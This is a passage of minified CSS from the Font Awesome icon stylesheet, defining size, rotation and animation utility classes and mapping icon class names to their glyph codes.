    font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themei